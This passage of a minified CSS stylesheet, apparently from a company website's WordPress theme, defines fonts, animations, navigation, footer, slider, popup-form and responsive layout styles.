2px);font-size:1.125em}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}a{background-color:transparent}strong{font-weight:bolder}code{font-family:monospace,monospace;font-size:1em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}template{display:none}[hidden]{display:none}*,::after,::before{box-sizing:inherit}html{box-sizing:border-box}body,button,input,optgroup,select,textarea{color:#404040;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1rem;line-height:1.5}h2,h3{clear:both}p{margin-bottom:1.5em}em,i{font-style:italic}address{margin:0 0 1.5em}code,tt,var{font-family:monaco,consolas,"Andale Mono","DejaVu Sans Mono",monospace}body{background:#fff}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}embed,iframe,object{max-width:100%}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}a{color:#4169e1}a:visited{color:purple}a:active,a:focus,a:hover{color:#191970}a:focus{outline:dotted thin}a:active,a:hover{outline:0}button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0,0,0,.8);line-height:1;padding:.6em 1em .4em}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],textarea{color:#666;border:1px solid #ccc;border-radius:3px;padding:3px}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,textarea:focus{color:#111}select{border:1px solid #ccc}textarea{width:100%}.page,.post{margin:0 0 1.5em}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.custom-logo-link{display:inline-block}.alignleft{float:left;margin-right:1.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}.fa-brands,.fa-solid{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-solid{font-family:"Font Awesome 6 Free"}.fa-brands{font-family:"Font Awesome 6 Brands"}.fa-magnifying-glass:before{content:"\f002"}.fa-earth-asia:before{content:"\f57e"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands{font-weight:400}.fa-linkedin-in:before{content:"\f0e1"}.fa-facebook-f:before{content:"\f39e"}.fa-instagram:before{content:"\f16d"}.fa-youtube:before{content:"\f167"}:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:900;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.ttf) format("truetype")}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-loading .slick-track{visibility:hidden}.slick-loading .slick-slide{visibility:hidden}.element{display:inline-block;height:auto;width:33.33%;text-align:center;vertical-align:top;font-size:16px}.link-grid-content{clear:both;display:none;overflow:hidden;height:auto;width:100%;position:absolute;left:-2px;top:0}.item .link-grid-item{background-color:#fff}@font-face{font-display:swap;font-family:public_roman_regular;src:url(https://compass-group.co.in/wp-content/themes/compass-group/assets/fonts/public/PublicoBannerWeb-Roman.woff2)}@font-face{font-display:swap;font-family:helvetica_regular;src:url(https://compass-group.co.in/wp-content/themes/compass-group/assets/fonts/helvetica/Helvetica.woff2)}*{margin:0;padding:0;box-sizing:border-box}:root{--gold:#B3985A;--peach:#efeae4}body{overflow-x:hidden!important;color:#000!important}.container .wp-block-column{overflow-wrap:unset;word-break:unset}.d-none{display:none!important}.page,.post{margin:0!important}.position-relative{position:relative}.d-flex{display:flex}.justify-content-center{justify-content:center}.flex-column{flex-direction:column}body{font-family:helvetica_regular!important;background-color:var(--peach)!important}body.bg-white,body.bg-white header.main_header,body.bg-white nav ul ul,body.bg-white nav.navbar .navbar_right .navbar_search input{background-color:#fff!important}h2,h3{font-family:public_roman_regular}h2{font-size:48px;line-height:60px;margin-bottom:20px;color:#000;text-transform:capitalize}h2 a{font-size:48px!important;line-height:60px;margin-bottom:20px;color:#000;display:block;text-align:inherit}a,p,span{font-size:16px;line-height:26px;text-align:left}.text-left{text-align:left}.com-head,.com-head-md{font-size:36px;line-height:46px}.fs-28{font-size:28px;line-height:36px}.gap-0{gap:0!important}.mb-10{margin-bottom:10px!important}.mb-20{margin-bottom:20px!important}.mb-30{margin-bottom:30px!important}.mb-40{margin-bottom:40px}.my-40{margin-top:40px!important;margin-bottom:40px!important}.mt-0{margin-top:0!important}ul.main-ul{margin-left:25px}ul.main-ul li{margin-bottom:5px;line-height:26px}.align-items-center,.wp-block-columns .align-items-center{align-items:center!important}header.main_header{position:fixed;width:100%;top:0;background:var(--peach);z-index:999}nav.navbar{padding:0 40px;height:90px;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #ddd}nav.navbar .navbar_left img{max-width:160px;width:auto}nav.navbar .navbar_left{flex-basis:auto}nav.navbar .navbar_right{flex-basis:auto;display:flex;align-items:center;gap:11px;justify-content:end}nav.navbar .navbar_right .navbar_menu{display:flex;align-items:center;gap:6px}nav.navbar .navbar_right .navbar_socials{display:flex}nav ul{list-style:none;padding:0;margin:0;position:relative}.w-100{width:100%;max-width:100%}nav ul li a{color:inherit;text-decoration:none;padding:10.5px 20px;border:1px solid rgba(0,0,0,.2);border-radius:20px;font-size:16px;color:#000;cursor:pointer}.menu-primary-menu-container>ul>li>a{border:1px solid rgba(0,0,0,.2)!important;color:#000!important}.menu-primary-menu-container>ul>li:hover>a{border:1px solid var(--gold)!important;color:#fff!important}nav ul li a:hover,nav ul li a:visited{color:#000}nav ul li{display:inline-block;margin:0 3px;line-height:90px}nav ul li:hover>a{background-color:#b3985a;color:#fff}nav ul ul{display:none;position:absolute;min-width:200px;background:var(--peach);margin:0;border:.75px solid rgba(0,0,0,.2);border-radius:20px}nav .nav_country_right ul ul{width:auto;min-width:auto}nav ul ul a{border:none;display:block;padding:10.5px 20px;border-radius:20px}nav ul ul ul{position:absolute;top:0;left:100%}nav ul ul li{display:block;line-height:50px;margin:0;transition:.2s all}nav ul ul li a:hover{background-color:#b3985a;color:#fff}nav.navbar .navbar_right .navbar_social_wrap .nav_country_right ul ul li a{color:#000;display:flex;align-items:center}nav ul ul li:hover>a,nav.navbar .navbar_right .navbar_social_wrap .nav_country_right ul ul li:hover>a{color:#fff}nav ul ul ul a{color:#000}nav ul ul li:hover:before{color:#fff}.nav_menu_slide{position:relative}.nav_menu_slide::before{content:"\f054";font-weight:900;font-family:"Font Awesome 6 Free";position:absolute;right:10px}nav.navbar .navbar_right .navbar_search input{outline:0;border:none;padding:8px 20px;background-color:var(--peach)}nav.navbar .navbar_right .navbar_search .navbar_search_wrap{border:1px solid rgba(0,0,0,.2);border-radius:25px;overflow:hidden;position:relative;width:50px;transition:.3s all;cursor:pointer;display:flex;align-items:center}nav.navbar .navbar_right .navbar_search .navbar_search_wrap.active{width:250px}nav.navbar .navbar_right .navbar_search .navbar_search_wrap .navbar_search_icon{position:absolute;display:block;right:0;height:100%;display:flex;align-items:center;padding-right:15px;padding-left:17px}nav.navbar .navbar_right .navbar_search .navbar_search_wrap::before{content:"";height:.5px;background-color:#000;width:-webkit-fill-available;position:absolute;left:15px;right:35px;bottom:7px}nav.navbar .navbar_right .navbar_social_wrap ul li{margin:0;line-height:41px}nav.navbar .navbar_right .navbar_social_wrap .nav_country_right ul ul li{line-height:30px}nav.navbar .navbar_right .navbar_social_wrap ul li a{border:none;padding:0;padding:7px 5px;color:#fff}nav.navbar .navbar_right .navbar_social_wrap .navbar_socials{background-color:#b3985a;color:#fff;padding:0 15px;border-radius:20px}nav.navbar .navbar_right .navbar_social_wrap .icon_divider{width:.5px;background:#fff;margin:5px}nav.navbar .navbar_right .navbar_social_wrap i.fa-earth-asia{margin-right:5px}.ham{display:none}footer:not(.entry-footer){background-color:#ddd3cc;color:#000;padding:40px 35px 30px}footer .site_footer{display:flex;justify-content:space-between;gap:40px}footer p{margin-bottom:0}footer ul{padding:0;margin:0}ul#menu-footer-menu>li>a{font-weight:600;text-decoration:none}footer .foot_left{padding-right:100px;width:70%;display:flex;flex-direction:column;justify-content:space-between}footer .foot_right{flex:1;display:flex;flex-direction:column;align-items:center;gap:20px}footer .foot_nav{margin-bottom:20px}footer .foot_nav ul li{display:inline-block;margin:0 15px}footer .foot_nav ul li a{font-size:18px;color:#000;text-decoration:none}footer ul>li>a:first-child{display:inline-block;padding:1px;border-radius:20px;margin-bottom:5px;color:#000}footer .footer_foot_copy{display:flex;align-items:center;flex-direction:column;gap:10px}.footer_foot_copy .copy_foot ul li a:first-child,.footer_foot_copy .social_icons ul li a,footer ul ul li>a:first-child{background:inherit;margin-bottom:0;color:#000}.footer_foot_copy .copy_foot ul li a:first-child,.footer_foot_copy .social_icons ul li a:first-child{padding:0}.footer_foot_copy .copy_foot ul li a{font-size:14px}.footer_foot_copy .copy_foot ul li,.footer_foot_copy .social_icons ul li{display:inline-block;margin:0 5px;position:relative}.footer_foot_copy .copy_foot ul li:before,.footer_foot_copy .social_icons ul li:before{content:'';width:1px;height:100%;background:#000;position:absolute;left:-8px}.footer_foot_copy .social_icons ul li:first-child::before{width:0}.footer_foot_copy .copy_foot ul li:first-child{margin-left:15px}footer .foot_nav ul li:first-child{margin:0}footer ul li a,footer ul li a:hover,footer ul li a:visited{color:#000;text-decoration:underline}.footer_foot_copy .copy_foot{display:flex}footer #menu-footer-menu{display:flex;justify-content:space-between}.fa-facebook-f:hover{color:#1877f2}.fa-instagram:hover{color:#c32aa3}.fa-linkedin-in:hover{color:#0a66c2}.fa-youtube:hover{color:red}.container{padding-top:90px}.container .m-0{margin:0!important}.container .mb-0{margin-bottom:0!important}.container .min-wid-img img{min-width:100%;object-fit:cover;position:relative}.container .pad-60{max-width:80%;margin-left:auto;margin-right:auto}.container .mw{max-width:80%;margin:auto}.container .sep-mw-2{border:none!important;height:2px}.container .bor-50-pix img{border-radius:50px}.container .cd-section{margin-top:60px;margin-bottom:60px}.container .com-btn,.menu .com-btn{position:relative;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(white,black);grid-column-gap:0.625em;grid-row-gap:0.625em;color:#000;border:2px solid #000;border-radius:30px;align-items:center;font-family:'Neuehaasdisplay roman',sans-serif;font-weight:400;line-height:1.4;text-decoration:none;max-width:100%}.container .com-btn.active{background-color:#fff;color:var(--gold);border-color:var(--gold)}.container .com-btn.active::after{background-color:var(--gold)}.container .com-btn:after,.menu .com-btn:after{pointer-events:none;background-color:var(--gold);transform:translateY(5em);content:"";z-index:-1;position:absolute;width:100%;padding-top:100%;left:0;top:0;right:0;bottom:auto;border-radius:50%;transition:border-radius .15s cubic-bezier(.12, 0, .39, 0) 0s,transform .3s cubic-bezier(.12, 0, .39, 0)}.container .com-btn:hover{color:#fff;transition:background-color 0s linear .3s;border:2px solid var(--gold)}.container .com-btn:hover::after,.menu .com-btn:hover::after{border-radius:0;transform:translateY(0);transition:border-radius .15s cubic-bezier(.61, 1, .88, 1) .15s,transform .3s cubic-bezier(.61, 1, .88, 1)}.container .com-btn a,.menu .com-btn a{background:0 0;color:inherit;padding:.625em 1em;font-size:16px}.world_providing_food .wp-block-column-is-layout-flow{text-align:center;padding:10px 18px;overflow:hidden;border-left:1px solid;min-height:250px}.world_providing_food .wp-block-column-is-layout-flow p{text-align:center}.world_providing_food img{margin:auto}.world_providing_food h3 span{font-size:inherit;line-height:inherit}.container .bg-1{color:#fff!important;padding-top:70px!important;padding-bottom:70px!important;background-repeat:no-repeat;background-position-y:-50px;background-size:cover!important;min-height:0;align-self:unset!important}.container .wp-block-columns{margin-bottom:0}.active-img-2,.active-text-2{display:none}.food_tab{visibility:hidden;height:0}.food_tab.active{visibility:visible;height:auto}.next-case-study,.prev-case-study{position:absolute;top:50%;transform:translateY(-50%);width:40px;height:40px;border:1px solid;border-radius:50%;display:flex;align-items:center;justify-content:center;background:#000;color:#fff;cursor:pointer}.prev-case-study{left:0}.next-case-study{right:0}.wecater{transition:.2s all}.wecater .wecater_img1,.wecater .wecater_img2{display:none!important}.wecater .wecater_img1.active,.wecater .wecater_img2.active{display:block!important;text-align:center}.wecater_wrap .wecater:hover{border:2px solid var(--gold)}.w-100{width:100%}.wecater_wrap .wecater{padding:15px;border:2px solid #000;border-radius:20px}.wecater_wrap .wecater a{text-decoration:none;color:inherit}.ourstory_slider img{height:calc(100vh - 90px)!important;object-fit:cover}body.bg-white .main_header.main_header_2{background-color:transparent!important;position:fixed;width:100%}.main_header_2 nav.navbar{border-bottom:transparent}.main_header_2 .menu-primary-menu-container>ul>li>a{border:1px solid rgba(255,255,255,.2)!important;color:#fff!important;background:var(--gold)}.main_header_2 nav.navbar .navbar_right .navbar_search .navbar_search_wrap .navbar_search_icon{color:#fff}body.bg-white .main_header_2 nav.navbar .navbar_right .navbar_search input{background-color:transparent!important;border-bottom:rgba(255,255,255,.3);color:#fff}.main_header_2 nav.navbar .navbar_right .navbar_search .navbar_search_wrap{border:1px solid var(--gold)!important;background:var(--gold)}.main_header_2 nav.navbar .navbar_right .navbar_search .navbar_search_wrap::before{background-color:#fff}.timeline_wrap .timeline_btns button.slick-current{background-color:var(--gold);border-radius:30px;z-index:20!important}@media (min-width:1500px){.timeline_btns .slick-track{transform:translate3d(0,0,0)!important}}.time-line_right_arrow{right:-30px}.time-line_left_arrow{left:-30px}.wdco{padding:25px}.wdco{border-radius:50px;border:3px solid #000}footer .foot_nav ul ul li{display:block;margin:5px 0}footer ul ul{margin:0}footer .foot_nav ul ul li a{font-size:16px}.slick-disabled{display:none!important}.supplier-form{margin-top:40px}.intern-form{position:fixed;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.5);justify-content:center;z-index:999;align-items:center!important;display:none!important}.intern-form.active{display:flex!important}.intern-form .wp-block-column{width:60%;max-width:60%;height:fit-content;align-self:center;border-radius:30px;position:relative;padding-top:16px;padding-bottom:10px}.intern-form .close_form{position:absolute;top:20px;right:20px;font-size:20px;cursor:pointer}.intern-form .close_form i{font-size:20px}@media (max-width:767px){h3{font-size:25px}}.col.slick-slide.slick-active.slick-center{border-right:0px}@media (max-width:400px){.container .com-btn a{padding:.4em 1em}}#popupForm{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);display:flex;justify-content:center;align-items:center;z-index:1000}.popupForm-form input{border:none!important;background:0 0;border-bottom:1px solid #000!important;width:80%;border-radius:0;padding:0}.wpcf7 form .wpcf7-response-output{margin:0!important}.contact-form input:focus{outline:0}#popupForm2{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);display:flex;justify-content:center;align-items:center;z-index:1000}.popup-content{background:#efeae4;padding:30px;border-radius:8px;width:100%;max-width:35%;box-shadow:0 4px 10px rgba(0,0,0,.2);position:relative;animation:.3s popup-fade-in}.popupForm-form2 input{border:none!important;background:0 0;border-bottom:1px solid #000!important;width:80%;border-radius:0;padding:0}.popup-close{position:absolute;top:10px;right:10px;font-size:24px;cursor:pointer;color:#333}.contact-form label{font-weight:700;margin-bottom:0;display:block}.contact-form input{border:none!important;background:0 0;border-bottom:1px solid #000!important;width:80%;border-radius:0;padding:0}.contact-form input[type=submit]{background:var(--gold);color:#fff;border-radius:20px!important;padding:10px;font-size:16px;cursor:pointer;border:2px solid var(--gold)!important;transition:all .4s;margin-top:20px}.business-slider-wrapper .business-slider .slick-list{padding:0 30% 0 0!important}.pdf-form-modal .supplier-form.internship-form{display:grid;grid-template-columns:1fr}.pdf-form-modal{display:none;position:fixed;inset:0;z-index:999999;align-items:center;justify-content:center}.pdf-form-modal.open{display:flex}.pdf-form-modal-overlay{position:absolute;inset:0;background:rgba(0,0,0,.6)}.pdf-form-modal-content{background:#fff;padding:25px;border-radius:12px;width:90%;max-width:500px;position:relative;z-index:10}.pdf-form-close{position:absolute;right:10px;top:10px;background:0 0;font-size:28px;border:none;cursor:pointer}#orgSupplierSelect{font-size:28px;color:#000;font-weight:600;font-family:public_roman_regular}.sustain_3 .close_form{display:none!important}.our_story_slider[data-banner-url]{cursor:pointer}@media (min-width:1200px){.container .cd-section{display:flex!important;align-items:center!important}body::webkit-scrollbar{display:none}}@media (max-width:1620px){.container .bg-1{padding-top:60px!important;padding-bottom:60px!important}}@media (max-width:1441px){.homepage_header_2,nav.navbar{padding:0 30px}.next-case-study,.prev-case-study{top:50%!important}nav.navbar .navbar_right{flex:5;gap:15px}nav.navbar .navbar_right .navbar_search .navbar_search_wrap{width:40px;height:40px;justify-content:center}nav.navbar .navbar_right .navbar_search .navbar_search_wrap.active{width:189px;justify-content:space-between}nav ul li a{padding:10px 13px}nav.navbar .navbar_right .navbar_search input{padding:8px 0 8px 15px;max-width:160px}nav.navbar .navbar_right .navbar_search .navbar_search_wrap .navbar_search_icon{padding-right:11px}.world_providing_food .wp-block-column-is-layout-flow{text-align:center;padding:10px}.container .bg-1{background-size:cover!important;background-position:top left!important}nav ul ul li{line-height:40px}}@media (max-width:1366px){.container .bg-1{padding-top:50px!important;padding-bottom:40px!important}.supplier-form.internship-form{columns:2!important;margin-bottom:20px}.intern-form .wp-block-column{padding:40px 30px 20px}.container .mw,.container .pad-60{max-width:90%}.intern-form .wp-block-column{max-width:90%;width:90%}h2{font-size:40px!important;line-height:50px}.food_tab{gap:0}.world_providing_food .wp-block-column-is-layout-flow{min-height:220px}}@media (max-width:1280px){nav.navbar .navbar_left img{max-width:135px}nav.navbar{padding:0 20px}h2{font-size:42px!important;line-height:54px;margin-bottom:15px}.container .com-btn a,.menu .com-btn a{padding:.5em 1.5em}}@media (max-width:1200px){.homepage_header_2,nav.navbar{padding:0 20px}nav.navbar .navbar_right .navbar_social_wrap ul li{line-height:normal}nav.navbar .navbar_right .navbar_social_wrap ul li a{padding:0 5px}nav.navbar .navbar_right .navbar_search input{padding:7px 15px;width:100%;max-width:85px}nav.navbar .navbar_right .navbar_search .navbar_search_wrap .navbar_search_icon{padding-right:16px}nav.navbar .navbar_right,nav.navbar .navbar_right .navbar_menu{gap:10px}nav ul li a{padding:9px 12px}nav.navbar .navbar_right .navbar_search input{padding:7px 10px}nav.navbar .navbar_right .navbar_social_wrap .navbar_socials{padding:7px 10px;font-size:14px}nav.navbar .navbar_right .navbar_search .navbar_search_wrap{width:50px}nav.navbar .navbar_right .navbar_search .navbar_search_wrap.active{width:120px}nav.navbar .navbar_right .navbar_search .navbar_search_wrap::after{font-size:14px}nav.navbar .navbar_right .navbar_social_wrap i{font-size:14px}footer .foot_left{padding-right:0}.world_providing_food .wp-block-column-is-layout-flow{flex-basis:45%!important}}@media (max-width:1100px){nav ul li{margin:0}h2{font-size:36px!important;line-height:46px!important}nav.navbar .navbar_right .navbar_search .navbar_search_wrap{min-width:auto;max-width:50px}nav.navbar .navbar_right .navbar_search .navbar_search_wrap.active{max-width:130px}}@media (max-width:1080px){.ham span{width:20px;height:1px;background-color:#000;display:block;margin:5px 0;transition:.3s all}.ham{display:block}.ham.active span:first-child{transform:rotate(45deg) translateY(9px);margin:0}.ham.active span:nth-child(2){transform:translateX(-45px);opacity:0}.ham.active span:last-child{transform:rotate(-45deg) translateY(-8px);margin:0}nav.navbar .navbar_right{position:fixed;top:90px;right:0;display:block;display:none;height:100%;width:100%;background:var(--peach)}nav ul li a{display:block;border-radius:0;font-size:16px}nav.navbar .navbar_right .navbar_menu{display:block}nav ul li,nav ul ul li{display:block;line-height:35px}nav.navbar .navbar_left img{max-width:160px}nav .nav_country_right ul ul{display:block!important;background:var(--gold);border:none}nav.navbar .navbar_right .navbar_social_wrap .nav_country_right ul ul li{color:#fff;background:var(--gold)}nav.navbar .navbar_right .navbar_social_wrap .nav_country_right ul ul li a{color:#fff}nav .nav_country_right ul li.has-child{display:flex;align-items:center}nav .nav_country_right ul li.has-child:before{content:''}nav .nav_country_right ul li:hover a{background-color:var(--gold)}nav ul ul,nav ul ul ul{position:relative;box-shadow:none;width:100%;left:auto;border-radius:0}.navbar_search{display:none}nav.navbar .navbar_right li.li-active>a{background-color:var(--gold);color:#fff!important}nav.navbar .navbar_right .navbar_social_wrap .navbar_socials{border-radius:0}.navbar_socials ul li{display:inline-block}li.has-child{position:relative}.has-child::before{content:"\f078";font-weight:900;font-family:"Font Awesome 6 Free";position:absolute;top:3px;right:10px}.has-child.li-active::before{color:#fff}}@media (max-width:991px){.time-line_right_arrow{right:0}.time-line_left_arrow{left:0}footer #menu-footer-menu{flex-direction:column}.supplier-form.internship-form{columns:1!important;margin-bottom:20px}.container .pad-60{padding:0;max-width:90%;margin:auto}.world_providing_food img{margin:auto;max-width:70px!important}header.main_header{top:-.8px}.container .cd-section{margin-top:70px;margin-bottom:70px}.menu-primary-menu-container>ul>li:hover>a{color:#000!important}.column-lg-reverse{flex-direction:column-reverse!important}nav ul li:hover a{background-color:var(--peach);color:#000}footer .site_footer{flex-direction:column}footer .foot_left{width:100%}footer .foot_nav{gap:30px}footer .foot_nav ul li{display:block;margin:5px 0;position:relative}footer .foot_nav ul ul li{padding-left:30px}footer .foot_right{align-items:start}footer .foot_nav ul ul 